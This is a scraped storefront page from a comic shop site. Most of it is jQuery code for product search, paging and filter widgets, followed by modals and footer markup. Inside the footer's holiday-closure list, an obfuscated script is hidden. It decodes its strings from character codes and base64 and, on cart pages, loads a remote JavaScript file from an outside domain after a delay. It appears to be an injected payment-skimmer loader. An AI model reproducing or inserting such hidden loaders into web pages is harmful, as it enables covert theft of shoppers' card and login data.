			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/stargazercomics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/stargazercomics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/stargazercomics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/stargazercomics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
                    </div>

                </div>
            </div>
            <a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
            <div class="loader" id="UpdateProgress" style="display: none;">
                <figure>
                    <img src="/images/loader.GIF" alt="loader img">
                </figure>
            </div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>            <div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday- 12–6PM</li>
	<li>Tuesday- 12–7PM</li>
	<li>Wednesday- 12–7PM</li>
	<li>Thursday- 12–7PM</li>
	<li>Friday- 12–7PM</li>
	<li>Saturday- 12–7PM</li>
	<li>Sunday- 12–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>New Year's Day</li>
	<li>Thanksgiving Day</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@stargazercomics.com" aria-label="Official Email">
                                            info@stargazercomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+253-310-6996" aria-label="Phone">  +253-310-6996 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/stargazercomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/stargazercomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2610 6th Ave

                                    <br>Tacoma ,98404<br>Washington

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Stargazer+Comics/@47.2553765,-122.4708912,20.25z/data=!3m1!5s0x5490551a27f66791:0x4535311cb794c801!4m12!1m6!3m5!1s0x0:0x23f390098605aeea!2sStargazer+Comics!8m2!3d47.2553296!4d-122.4707085!3m4!1s0x0:0x23f390098605aeea!8m2!3d47.2553296!4d-122.4707085" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" alt="Stargazer Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2025 Stargazer Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

    <div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">

                    <h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
                </div>
                <div class="modal-body">
                    <b>
                        Changing stores will clear your cart.  Are you sure you want to continue?
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
                    <button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
                </div>
            </div>
        </div>
    </div>

    <div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <b>
                        <br /><br />
                        <p>
                            ** Discount automatically applied at "Cart Page", after "Review Order" <br />
                            ** Shipping costs not included in the required spend. <br />
                            ** Offer expires at midnight .


                        </p>
                    </b>
                </div>
                <div class="modal-footer text-center">
                    <button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

                </div>
            </div>
        </div>
    </div>


    

    <script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1"></script>

